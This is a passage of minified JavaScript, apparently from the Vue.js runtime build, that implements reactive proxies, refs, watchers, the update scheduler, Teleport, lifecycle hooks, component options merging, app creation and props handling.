s=Reflect.get(e,t,_t(e)?e:n);return(x(t)?Ye.has(t):We(t))?s:(o||Fe(e,0,t),r?s:_t(s)?i&&E(t)?s:s.value:S(s)?o?ht(s):mt(s):s)}}class Je extends Ke{constructor(e=!1){super(!1,e)}set(e,t,n,o){let r=e[t];if(!this._isShallow){const t=bt(r);if(yt(n)||bt(n)||(r=xt(r),n=xt(n)),!h(e)&&_t(r)&&!_t(n))return!t&&(r.value=n,!0)}const i=h(e)&&E(t)?Number(t)<e.length:m(e,t),s=Reflect.set(e,t,n,_t(e)?e:o);return e===xt(o)&&(i?N(n,r)&&Ne(e,"set",t,n):Ne(e,"add",t,n)),s}deleteProperty(e,t){const n=m(e,t),o=(e[t],Reflect.deleteProperty(e,t));return o&&n&&Ne(e,"delete",t,void 0),o}has(e,t){const n=Reflect.has(e,t);return x(t)&&Ye.has(t)||Fe(e,0,t),n}ownKeys(e){return Fe(e,0,h(e)?"length":Ie),Reflect.ownKeys(e)}}class Qe extends Ke{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const Ze=new Je,et=new Qe,tt=new Je(!0),nt=e=>e,ot=e=>Reflect.getPrototypeOf(e);function rt(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function it(e,t){const n={get(n){const o=this.__v_raw,r=xt(o),i=xt(n);e||(N(n,i)&&Fe(r,0,n),Fe(r,0,i));const{has:s}=ot(r),a=t?nt:e?At:Ct;return s.call(r,n)?a(o.get(n)):s.call(r,i)?a(o.get(i)):void(o!==r&&o.get(n))},get size(){const t=this.__v_raw;return!e&&Fe(xt(t),0,Ie),Reflect.get(t,"size",t)},has(t){const n=this.__v_raw,o=xt(n),r=xt(t);return e||(N(t,r)&&Fe(o,0,t),Fe(o,0,r)),t===r?n.has(t):n.has(t)||n.has(r)},forEach(n,o){const r=this,i=r.__v_raw,s=xt(i),a=t?nt:e?At:Ct;return!e&&Fe(s,0,Ie),i.forEach(((e,t)=>n.call(o,a(e),a(t),r)))}};d(n,e?{add:rt("add"),set:rt("set"),delete:rt("delete"),clear:rt("clear")}:{add(e){t||yt(e)||bt(e)||(e=xt(e));const n=xt(this);return ot(n).has.call(n,e)||(n.add(e),Ne(n,"add",e,e)),this},set(e,n){t||yt(n)||bt(n)||(n=xt(n));const o=xt(this),{has:r,get:i}=ot(o);let s=r.call(o,e);s||(e=xt(e),s=r.call(o,e));const a=i.call(o,e);return o.set(e,n),s?N(n,a)&&Ne(o,"set",e,n):Ne(o,"add",e,n),this},delete(e){const t=xt(this),{has:n,get:o}=ot(t);let r=n.call(t,e);r||(e=xt(e),r=n.call(t,e));o&&o.call(t,e);const i=t.delete(e);return r&&Ne(t,"delete",e,void 0),i},clear(){const e=xt(this),t=0!==e.size,n=e.clear();return t&&Ne(e,"clear",void 0,void 0),n}});return["keys","values","entries",Symbol.iterator].forEach((o=>{n[o]=function(e,t,n){return function(...o){const r=this.__v_raw,i=xt(r),s=v(i),a="entries"===e||e===Symbol.iterator&&s,l="keys"===e&&s,c=r[e](...o),u=n?nt:t?At:Ct;return!t&&Fe(i,0,l?Be:Ie),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:a?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}(o,e,t)})),n}function st(e,t){const n=it(e,t);return(t,o,r)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(m(n,o)&&o in t?n:t,o,r)}const at={get:st(!1,!1)},lt={get:st(!1,!0)},ct={get:st(!0,!1)};const ut=new WeakMap,dt=new WeakMap,pt=new WeakMap,ft=new WeakMap;function mt(e){return bt(e)?e:vt(e,!1,Ze,at,ut)}function ht(e){return vt(e,!0,et,ct,pt)}function vt(e,t,n,o,r){if(!S(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const i=r.get(e);if(i)return i;const s=function(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(T(e))}(e);if(0===s)return e;const a=new Proxy(e,2===s?o:n);return r.set(e,a),a}function gt(e){return bt(e)?gt(e.__v_raw):!(!e||!e.__v_isReactive)}function bt(e){return!(!e||!e.__v_isReadonly)}function yt(e){return!(!e||!e.__v_isShallow)}function wt(e){return!!e&&!!e.__v_raw}function xt(e){const t=e&&e.__v_raw;return t?xt(t):e}function St(e){return!m(e,"__v_skip")&&Object.isExtensible(e)&&D(e,"__v_skip",!0),e}const Ct=e=>S(e)?mt(e):e,At=e=>S(e)?ht(e):e;function _t(e){return!!e&&!0===e.__v_isRef}function Tt(e){return kt(e,!1)}function kt(e,t){return _t(e)?e:new Et(e,t)}class Et{constructor(e,t){this.dep=new Pe,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:xt(e),this._value=t?e:Ct(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,n=this.__v_isShallow||yt(e)||bt(e);e=n?e:xt(e),N(e,t)&&(this._rawValue=e,this._value=n?e:Ct(e),this.dep.trigger())}}function Ot(e){return _t(e)?e.value:e}const Pt={get:(e,t,n)=>"__v_raw"===t?e:Ot(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return _t(r)&&!_t(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function jt(e){return gt(e)?e:new Proxy(e,Pt)}class Mt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0,this._value=void 0}get value(){const e=this._object[this._key];return this._value=void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return function(e,t){const n=Me.get(e);return n&&n.get(t)}(xt(this._object),this._key)}}function It(e,t,n){const o=e[t];return _t(o)?o:new Mt(e,t,n)}class Bt{constructor(e,t,n){this.fn=e,this.setter=t,this._value=void 0,this.dep=new Pe(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Ee-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=n}notify(){if(this.flags|=16,!(8&this.flags||ie===this))return me(this,!0),!0}get value(){const e=this.dep.track();return we(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}const Lt={},Ft=new WeakMap;let Nt;function Rt(e,t,n=i){const{immediate:o,deep:r,once:s,scheduler:l,augmentJob:c,call:u}=n,d=e=>r?e:yt(e)||!1===r||0===r?Dt(e,1):Dt(e);let f,m,v,g,b=!1,w=!1;if(_t(e)?(m=()=>e.value,b=yt(e)):gt(e)?(m=()=>d(e),b=!0):h(e)?(w=!0,b=e.some((e=>gt(e)||yt(e))),m=()=>e.map((e=>_t(e)?e.value:gt(e)?d(e):y(e)?u?u(e,2):e():void 0))):m=y(e)?t?u?()=>u(e,2):e:()=>{if(v){_e();try{v()}finally{Te()}}const t=Nt;Nt=f;try{return u?u(e,3,[g]):e(g)}finally{Nt=t}}:a,t&&r){const e=m,t=!0===r?1/0:r;m=()=>Dt(e(),t)}const x=le(),S=()=>{f.stop(),x&&p(x.effects,f)};if(s&&t){const e=t;t=(...t)=>{e(...t),S()}}let C=w?new Array(e.length).fill(Lt):Lt;const A=e=>{if(1&f.flags&&(f.dirty||e))if(t){const e=f.run();if(r||b||(w?e.some(((e,t)=>N(e,C[t]))):N(e,C))){v&&v();const n=Nt;Nt=f;try{const n=[e,C===Lt?void 0:w&&C[0]===Lt?[]:C,g];u?u(t,3,n):t(...n),C=e}finally{Nt=n}}}else f.run()};return c&&c(A),f=new ue(m),f.scheduler=l?()=>l(A,!1):A,g=e=>function(e,t=!1,n=Nt){if(n){let t=Ft.get(n);t||Ft.set(n,t=[]),t.push(e)}}(e,!1,f),v=f.onStop=()=>{const e=Ft.get(f);if(e){if(u)u(e,4);else for(const t of e)t();Ft.delete(f)}},t?o?A(!0):C=f.run():l?l(A.bind(null,!0),!0):f.run(),S.pause=f.pause.bind(f),S.resume=f.resume.bind(f),S.stop=S,S}function Dt(e,t=1/0,n){if(t<=0||!S(e)||e.__v_skip)return e;if((n=n||new Set).has(e))return e;if(n.add(e),t--,_t(e))Dt(e.value,t,n);else if(h(e))for(let o=0;o<e.length;o++)Dt(e[o],t,n);else if(g(e)||v(e))e.forEach((e=>{Dt(e,t,n)}));else if(k(e)){for(const o in e)Dt(e[o],t,n);for(const o of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,o)&&Dt(e[o],t,n)}return e}function zt(e,t,n,o){try{return o?e(...o):e()}catch(e){Vt(e,t,n)}}function $t(e,t,n,o){if(y(e)){const r=zt(e,t,n,o);return r&&C(r)&&r.catch((e=>{Vt(e,t,n)})),r}if(h(e)){const r=[];for(let i=0;i<e.length;i++)r.push($t(e[i],t,n,o));return r}}function Vt(e,t,n,o=!0){t&&t.vnode;const{errorHandler:r,throwUnhandledErrorInProduction:s}=t&&t.appContext.config||i;if(t){let o=t.parent;const i=t.proxy,s=`https://vuejs.org/error-reference/#runtime-${n}`;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,i,s))return;o=o.parent}if(r)return _e(),zt(r,null,10,[e,i,s]),void Te()}!function(e,t,n,o=!0,r=!1){if(r)throw e;console.error(e)}(e,0,0,o,s)}const Ut=[];let Gt=-1;const Ht=[];let qt=null,Wt=0;const Yt=Promise.resolve();let Xt=null;function Kt(e){const t=Xt||Yt;return e?t.then(this?e.bind(this):e):t}function Jt(e){if(!(1&e.flags)){const t=nn(e),n=Ut[Ut.length-1];!n||!(2&e.flags)&&t>=nn(n)?Ut.push(e):Ut.splice(function(e){let t=Gt+1,n=Ut.length;for(;t<n;){const o=t+n>>>1,r=Ut[o],i=nn(r);i<e||i===e&&2&r.flags?t=o+1:n=o}return t}(t),0,e),e.flags|=1,Qt()}}function Qt(){Xt||(Xt=Yt.then(on))}function Zt(e){h(e)?Ht.push(...e):qt&&-1===e.id?qt.splice(Wt+1,0,e):1&e.flags||(Ht.push(e),e.flags|=1),Qt()}function en(e,t,n=Gt+1){for(0;n<Ut.length;n++){const t=Ut[n];if(t&&2&t.flags){if(e&&t.id!==e.uid)continue;0,Ut.splice(n,1),n--,4&t.flags&&(t.flags&=-2),t(),4&t.flags||(t.flags&=-2)}}}function tn(e){if(Ht.length){const e=[...new Set(Ht)].sort(((e,t)=>nn(e)-nn(t)));if(Ht.length=0,qt)return void qt.push(...e);for(qt=e,Wt=0;Wt<qt.length;Wt++){const e=qt[Wt];0,4&e.flags&&(e.flags&=-2),8&e.flags||e(),e.flags&=-2}qt=null,Wt=0}}const nn=e=>null==e.id?2&e.flags?-1:1/0:e.id;function on(e){try{for(Gt=0;Gt<Ut.length;Gt++){const e=Ut[Gt];!e||8&e.flags||(4&e.flags&&(e.flags&=-2),zt(e,e.i,e.i?15:14),4&e.flags||(e.flags&=-2))}}finally{for(;Gt<Ut.length;Gt++){const e=Ut[Gt];e&&(e.flags&=-2)}Gt=-1,Ut.length=0,tn(),Xt=null,(Ut.length||Ht.length)&&on(e)}}let rn=null,sn=null;function an(e){const t=rn;return rn=e,sn=e&&e.type.__scopeId||null,t}function ln(e,t=rn,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&xr(-1);const r=an(t);let i;try{i=e(...n)}finally{an(r),o._d&&xr(1)}return i};return o._n=!0,o._c=!0,o._d=!0,o}function cn(e,t){if(null===rn)return e;const n=oi(rn),o=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[r,s,a,l=i]=t[e];r&&(y(r)&&(r={mounted:r,updated:r}),r.deep&&Dt(s),o.push({dir:r,instance:n,value:s,oldValue:void 0,arg:a,modifiers:l}))}return e}function un(e,t,n,o){const r=e.dirs,i=t&&t.dirs;for(let s=0;s<r.length;s++){const a=r[s];i&&(a.oldValue=i[s].value);let l=a.dir[o];l&&(_e(),$t(l,n,8,[e.el,a,e,t]),Te())}}const dn=Symbol("_vte"),pn=e=>e.__isTeleport,fn=e=>e&&(e.disabled||""===e.disabled),mn=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,hn=e=>"function"==typeof MathMLElement&&e instanceof MathMLElement,vn=(e,t)=>{const n=e&&e.to;if(w(n)){if(t){return t(n)}return null}return n},gn={name:"Teleport",__isTeleport:!0,process(e,t,n,o,r,i,s,a,l,c){const{mc:u,pc:d,pbc:p,o:{insert:f,querySelector:m,createText:h,createComment:v}}=c,g=fn(t.props);let{shapeFlag:b,children:y,dynamicChildren:w}=t;if(null==e){const e=t.el=h(""),c=t.anchor=h("");f(e,n,o),f(c,n,o);const d=(e,t)=>{16&b&&(r&&r.isCE&&(r.ce._teleportTarget=e),u(y,e,t,r,i,s,a,l))},p=()=>{const e=t.target=vn(t.props,m),n=xn(e,t,h,f);e&&("svg"!==s&&mn(e)?s="svg":"mathml"!==s&&hn(e)&&(s="mathml"),g||(d(e,n),wn(t,!1)))};g&&(d(n,c),wn(t,!0)),(e=>e&&(e.defer||""===e.defer))(t.props)?$o(p,i):p()}else{t.el=e.el,t.targetStart=e.targetStart;const o=t.anchor=e.anchor,u=t.target=e.target,f=t.targetAnchor=e.targetAnchor,h=fn(e.props),v=h?n:u,b=h?o:f;if("svg"===s||mn(u)?s="svg":("mathml"===s||hn(u))&&(s="mathml"),w?(p(e.dynamicChildren,w,v,r,i,s,a),qo(e,t,!0)):l||d(e,t,v,b,r,i,s,a,!1),g)h?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):bn(t,n,o,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=vn(t.props,m);e&&bn(t,e,null,c,0)}else h&&bn(t,u,f,c,1);wn(t,g)}},remove(e,t,n,{um:o,o:{remove:r}},i){const{shapeFlag:s,children:a,anchor:l,targetStart:c,targetAnchor:u,target:d,props:p}=e;if(d&&(r(c),r(u)),i&&r(l),16&s){const e=i||!fn(p);for(let r=0;r<a.length;r++){const i=a[r];o(i,t,n,e,!!i.dynamicChildren)}}},move:bn,hydrate:function(e,t,n,o,r,i,{o:{nextSibling:s,parentNode:a,querySelector:l,insert:c,createText:u}},d){const p=t.target=vn(t.props,l);if(p){const l=fn(t.props),f=p._lpa||p.firstChild;if(16&t.shapeFlag)if(l)t.anchor=d(s(e),t,a(e),n,o,r,i),t.targetStart=f,t.targetAnchor=f&&s(f);else{t.anchor=s(e);let a=f;for(;a;){if(a&&8===a.nodeType)if("teleport start anchor"===a.data)t.targetStart=a;else if("teleport anchor"===a.data){t.targetAnchor=a,p._lpa=t.targetAnchor&&s(t.targetAnchor);break}a=s(a)}t.targetAnchor||xn(p,t,u,c),d(f&&s(f),t,p,n,o,r,i)}wn(t,l)}return t.anchor&&s(t.anchor)}};function bn(e,t,n,{o:{insert:o},m:r},i=2){0===i&&o(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:u}=e,d=2===i;if(d&&o(s,t,n),(!d||fn(u))&&16&l)for(let e=0;e<c.length;e++)r(c[e],t,n,2);d&&o(a,t,n)}const yn=gn;function wn(e,t){const n=e.ctx;if(n&&n.ut){let o,r;for(t?(o=e.el,r=e.anchor):(o=e.targetStart,r=e.targetAnchor);o&&o!==r;)1===o.nodeType&&o.setAttribute("data-v-owner",n.uid),o=o.nextSibling;n.ut()}}function xn(e,t,n,o){const r=t.targetStart=n(""),i=t.targetAnchor=n("");return r[dn]=i,e&&(o(r,e),o(i,e)),i}Symbol("_leaveCb"),Symbol("_enterCb");const Sn=[Function,Array];Boolean,Boolean;function Cn(e,t){6&e.shapeFlag&&e.component?(e.transition=t,Cn(e.component.subTree,t)):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}
/*! #__NO_SIDE_EFFECTS__ */
function An(e,t){return y(e)?(()=>d({name:e.name},t,{setup:e}))():e}function _n(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Tn(e,t,n,o,r=!1){if(h(e))return void e.forEach(((e,i)=>Tn(e,t&&(h(t)?t[i]:t),n,o,r)));if(kn(o)&&!r)return;const s=4&o.shapeFlag?oi(o.component):o.el,a=r?null:s,{i:l,r:c}=e;const u=t&&t.r,d=l.refs===i?l.refs={}:l.refs,f=l.setupState,v=xt(f),g=f===i?()=>!1:e=>m(v,e);if(null!=u&&u!==c&&(w(u)?(d[u]=null,g(u)&&(f[u]=null)):_t(u)&&(u.value=null)),y(c))zt(c,l,12,[a,d]);else{const t=w(c),o=_t(c);if(t||o){const i=()=>{if(e.f){const n=t?g(c)?f[c]:d[c]:c.value;r?h(n)&&p(n,s):h(n)?n.includes(s)||n.push(s):t?(d[c]=[s],g(c)&&(f[c]=d[c])):(c.value=[s],e.k&&(d[e.k]=c.value))}else t?(d[c]=a,g(c)&&(f[c]=a)):o&&(c.value=a,e.k&&(d[e.k]=a))};a?(i.id=-1,$o(i,n)):i()}else 0}}V().requestIdleCallback,V().cancelIdleCallback;const kn=e=>!!e.type.__asyncLoader
/*! #__NO_SIDE_EFFECTS__ */;const En=e=>e.type.__isKeepAlive;RegExp,RegExp;function On(e,t){return h(e)?e.some((e=>On(e,t))):w(e)?e.split(",").includes(t):!!(e=>"[object RegExp]"===_(e))(e)&&(e.lastIndex=0,e.test(t))}function Pn(e,t){Mn(e,"a",t)}function jn(e,t){Mn(e,"da",t)}function Mn(e,t,n=Vr){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(Fn(t,o,n),n){let e=n.parent;for(;e&&e.parent;)En(e.parent.vnode)&&In(o,t,n,e),e=e.parent}}function In(e,t,n,o){const r=Fn(t,e,o,!0);Un((()=>{p(o[t],r)}),n)}function Bn(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Ln(e){return 128&e.shapeFlag?e.ssContent:e}function Fn(e,t,n=Vr,o=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{_e();const r=qr(n),i=$t(t,n,e,o);return r(),Te(),i});return o?r.unshift(i):r.push(i),i}}const Nn=e=>(t,n=Vr)=>{Jr&&"sp"!==e||Fn(e,((...e)=>t(...e)),n)},Rn=Nn("bm"),Dn=Nn("m"),zn=Nn("bu"),$n=Nn("u"),Vn=Nn("bum"),Un=Nn("um"),Gn=Nn("sp"),Hn=Nn("rtg"),qn=Nn("rtc");function Wn(e,t=Vr){Fn("ec",e,t)}const Yn="components";function Xn(e,t){return Jn(Yn,e,!0,t)||e}const Kn=Symbol.for("v-ndc");function Jn(e,t,n=!0,o=!1){const r=rn||Vr;if(r){const n=r.type;if(e===Yn){const e=ri(n,!1);if(e&&(e===t||e===M(t)||e===L(M(t))))return n}const i=Qn(r[e]||n[e],t)||Qn(r.appContext[e],t);return!i&&o?n:i}}function Qn(e,t){return e&&(e[t]||e[M(t)]||e[L(M(t))])}function Zn(e,t,n,o){let r;const i=n&&n[o],s=h(e);if(s||w(e)){let n=!1;s&&gt(e)&&(n=!yt(e),e=De(e)),r=new Array(e.length);for(let o=0,s=e.length;o<s;o++)r[o]=t(n?Ct(e[o]):e[o],o,void 0,i&&i[o])}else if("number"==typeof e){0,r=new Array(e);for(let n=0;n<e;n++)r[n]=t(n+1,n,void 0,i&&i[n])}else if(S(e))if(e[Symbol.iterator])r=Array.from(e,((e,n)=>t(e,n,void 0,i&&i[n])));else{const n=Object.keys(e);r=new Array(n.length);for(let o=0,s=n.length;o<s;o++){const s=n[o];r[o]=t(e[s],s,o,i&&i[o])}}else r=[];return n&&(n[o]=r),r}const eo=e=>e?Yr(e)?oi(e):eo(e.parent):null,to=d(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>eo(e.parent),$root:e=>eo(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>co(e),$forceUpdate:e=>e.f||(e.f=()=>{Jt(e.update)}),$nextTick:e=>e.n||(e.n=Kt.bind(e.proxy)),$watch:e=>Zo.bind(e)}),no=(e,t)=>e!==i&&!e.__isScriptSetup&&m(e,t),oo={get({_:e},t){if("__v_skip"===t)return!0;const{ctx:n,setupState:o,data:r,props:s,accessCache:a,type:l,appContext:c}=e;let u;if("$"!==t[0]){const l=a[t];if(void 0!==l)switch(l){case 1:return o[t];case 2:return r[t];case 4:return n[t];case 3:return s[t]}else{if(no(o,t))return a[t]=1,o[t];if(r!==i&&m(r,t))return a[t]=2,r[t];if((u=e.propsOptions[0])&&m(u,t))return a[t]=3,s[t];if(n!==i&&m(n,t))return a[t]=4,n[t];io&&(a[t]=0)}}const d=to[t];let p,f;return d?("$attrs"===t&&Fe(e.attrs,0,""),d(e)):(p=l.__cssModules)&&(p=p[t])?p:n!==i&&m(n,t)?(a[t]=4,n[t]):(f=c.config.globalProperties,m(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:o,setupState:r,ctx:s}=e;return no(r,t)?(r[t]=n,!0):o!==i&&m(o,t)?(o[t]=n,!0):!m(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(s[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:r,propsOptions:s}},a){let l;return!!n[a]||e!==i&&m(e,a)||no(t,a)||(l=s[0])&&m(l,a)||m(o,a)||m(to,a)||m(r.config.globalProperties,a)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:m(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function ro(e){return h(e)?e.reduce(((e,t)=>(e[t]=null,e)),{}):e}let io=!0;function so(e){const t=co(e),n=e.proxy,o=e.ctx;io=!1,t.beforeCreate&&ao(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:s,watch:l,provide:c,inject:u,created:d,beforeMount:p,mounted:f,beforeUpdate:m,updated:v,activated:g,deactivated:b,beforeDestroy:w,beforeUnmount:x,destroyed:C,unmounted:A,render:_,renderTracked:T,renderTriggered:k,errorCaptured:E,serverPrefetch:O,expose:P,inheritAttrs:j,components:M,directives:I,filters:B}=t;if(u&&function(e,t,n=a){h(e)&&(e=mo(e));for(const n in e){const o=e[n];let r;r=S(o)?"default"in o?Co(o.from||n,o.default,!0):Co(o.from||n):Co(o),_t(r)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>r.value,set:e=>r.value=e}):t[n]=r}}(u,o,null),s)for(const e in s){const t=s[e];y(t)&&(o[e]=t.bind(n))}if(r){0;const t=r.call(n,n);0,S(t)&&(e.data=mt(t))}if(io=!0,i)for(const e in i){const t=i[e],r=y(t)?t.bind(n,n):y(t.get)?t.get.bind(n,n):a;0;const s=!y(t)&&y(t.set)?t.set.bind(n):a,l=si({get:r,set:s});Object.defineProperty(o,e,{enumerable:!0,configurable:!0,get:()=>l.value,set:e=>l.value=e})}if(l)for(const e in l)lo(l[e],o,n,e);if(c){const e=y(c)?c.call(n):c;Reflect.ownKeys(e).forEach((t=>{So(t,e[t])}))}function L(e,t){h(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(d&&ao(d,e,"c"),L(Rn,p),L(Dn,f),L(zn,m),L($n,v),L(Pn,g),L(jn,b),L(Wn,E),L(qn,T),L(Hn,k),L(Vn,x),L(Un,A),L(Gn,O),h(P))if(P.length){const t=e.exposed||(e.exposed={});P.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});_&&e.render===a&&(e.render=_),null!=j&&(e.inheritAttrs=j),M&&(e.components=M),I&&(e.directives=I),O&&_n(e)}function ao(e,t,n){$t(h(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function lo(e,t,n,o){let r=o.includes(".")?er(n,o):()=>n[o];if(w(e)){const n=t[e];y(n)&&Jo(r,n)}else if(y(e))Jo(r,e.bind(n));else if(S(e))if(h(e))e.forEach((e=>lo(e,t,n,o)));else{const o=y(e.handler)?e.handler.bind(n):t[e.handler];y(o)&&Jo(r,o,e)}else 0}function co(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:s}}=e.appContext,a=i.get(t);let l;return a?l=a:r.length||n||o?(l={},r.length&&r.forEach((e=>uo(l,e,s,!0))),uo(l,t,s)):l=t,S(t)&&i.set(t,l),l}function uo(e,t,n,o=!1){const{mixins:r,extends:i}=t;i&&uo(e,i,n,!0),r&&r.forEach((t=>uo(e,t,n,!0)));for(const r in t)if(o&&"expose"===r);else{const o=po[r]||n&&n[r];e[r]=o?o(e[r],t[r]):t[r]}return e}const po={data:fo,props:go,emits:go,methods:vo,computed:vo,beforeCreate:ho,created:ho,beforeMount:ho,mounted:ho,beforeUpdate:ho,updated:ho,beforeDestroy:ho,beforeUnmount:ho,destroyed:ho,unmounted:ho,activated:ho,deactivated:ho,errorCaptured:ho,serverPrefetch:ho,components:vo,directives:vo,watch:function(e,t){if(!e)return t;if(!t)return e;const n=d(Object.create(null),e);for(const o in t)n[o]=ho(e[o],t[o]);return n},provide:fo,inject:function(e,t){return vo(mo(e),mo(t))}};function fo(e,t){return t?e?function(){return d(y(e)?e.call(this,this):e,y(t)?t.call(this,this):t)}:t:e}function mo(e){if(h(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ho(e,t){return e?[...new Set([].concat(e,t))]:t}function vo(e,t){return e?d(Object.create(null),e,t):t}function go(e,t){return e?h(e)&&h(t)?[...new Set([...e,...t])]:d(Object.create(null),ro(e),ro(null!=t?t:{})):t}function bo(){return{app:null,config:{isNativeTag:l,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let yo=0;function wo(e,t){return function(n,o=null){y(n)||(n=d({},n)),null==o||S(o)||(o=null);const r=bo(),i=new WeakSet,s=[];let a=!1;const l=r.app={_uid:yo++,_component:n,_props:o,_container:null,_context:r,_instance:null,version:li,get config(){return r.config},set config(e){0},use:(e,...t)=>(i.has(e)||(e&&y(e.install)?(i.add(e),e.install(l,...t)):y(e)&&(i.add(e),e(l,...t))),l),mixin:e=>(r.mixins.includes(e)||r.mixins.push(e),l),component:(e,t)=>t?(r.components[e]=t,l):r.components[e],directive:(e,t)=>t?(r.directives[e]=t,l):r.directives[e],mount(i,s,c){if(!a){0;const u=l._ceVNode||Pr(n,o);return u.appContext=r,!0===c?c="svg":!1===c&&(c=void 0),s&&t?t(u,i):e(u,i,c),a=!0,l._container=i,i.__vue_app__=l,oi(u.component)}},onUnmount(e){s.push(e)},unmount(){a&&($t(s,l._instance,16),e(null,l._container),delete l._container.__vue_app__)},provide:(e,t)=>(r.provides[e]=t,l),runWithContext(e){const t=xo;xo=l;try{return e()}finally{xo=t}}};return l}}let xo=null;function So(e,t){if(Vr){let n=Vr.provides;const o=Vr.parent&&Vr.parent.provides;o===n&&(n=Vr.provides=Object.create(o)),n[e]=t}else 0}function Co(e,t,n=!1){const o=Vr||rn;if(o||xo){const r=xo?xo._context.provides:o?null==o.parent?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&y(t)?t.call(o&&o.proxy):t}else 0}const Ao={},_o=()=>Object.create(Ao),To=e=>Object.getPrototypeOf(e)===Ao;function ko(e,t,n,o=!1){const r={},i=_o();e.propsDefaults=Object.create(null),Eo(e,t,r,i);for(const t in e.propsOptions[0])t in r||(r[t]=void 0);n?e.props=o?r:vt(r,!1,tt,lt,dt):e.type.props?e.props=r:e.props=i,e.attrs=i}function Eo(e,t,n,o){const[r,s]=e.propsOptions;let a,l=!1;if(t)for(let i in t){if(O(i))continue;const c=t[i];let u;r&&m(r,u=M(i))?s&&s.includes(u)?(a||(a={}))[u]=c:n[u]=c:rr(e.emitsOptions,i)||i in o&&c===o[i]||(o[i]=c,l=!0)}if(s){const t=xt(n),o=a||i;for(let i=0;i<s.length;i++){const a=s[i];n[a]=Oo(r,t,a,o[a],e,!m(o,a))}}return l}function Oo(e,t,n,o,r,i){const s=e[n];if(null!=s){const e=m(s,"default");if(e&&void 0===o){const e=s.default;if(s.type!==Function&&!s.skipFactory&&y(e)){const{propsDefaults:i}=r;if(n in i)o=i[n];else{const s=qr(r);o=i[n]=e.call(null,t),s()}}else o=e;r.ce&&r.ce._setProp(n,o)}s[0]&&(i&&!e?o=!1:!s[1]||""!==o&&o!==B(n)||(o=!0))}return o}const Po=new WeakMap;function jo(e,t,n=!1){const o=n?Po:t.propsCache,r=o.get(e);if(r)return r;const a=e.props,l={},c=[];let u=!1;if(!y(e)){const o=e=>{u=!0;const[n,o]=jo(e,t,!0);d(l,n),o&&c.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!a&&!u)return S(e)&&o.set(e,s),s;if(h(a))for(let e=0;e<a.length;e++){0;const t=M(a[e]);Mo(t)&&(l[t]=i)}else if(a){0;for(const e in a){const t=M(e);if(Mo(t)){const n=a[e],o=l[t]=h(n)||y(n)?{type:n}:d({},n),r=o.type;let i=!1,s=!0;if(h(r))for(let e=0;e<r.length;++e){const t=r[e],n=y(t)&&t.name;if("Boolean"===n){i=!0;break}"String"===n&&(s=!1)}else i=y(r)&&"Boolean"===r.name;o[0]=i,o[1]=s,(i||m(o,"default"))&&c.push(t)}}}const p=[l,c];return S(e)&&o.set(e,p),p}function 